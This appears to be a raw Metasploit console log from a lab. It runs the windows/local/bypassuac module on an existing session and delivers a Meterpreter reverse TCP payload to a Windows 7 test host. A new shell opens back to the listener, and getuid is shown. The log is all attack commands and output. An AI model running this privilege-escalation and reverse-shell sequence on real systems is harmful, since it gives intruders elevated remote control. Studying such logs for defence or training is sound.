 msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.48.143 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > set session 2
session => 2
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.48.143:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.168.48.157
[*] Meterpreter session 3 opened (192.168.48.143:4444 -> 192.168.48.157:49411) at 2020-08-07 14:33:16 +0800
meterpreter > getuid
Server username: WIN7-TEST\dabai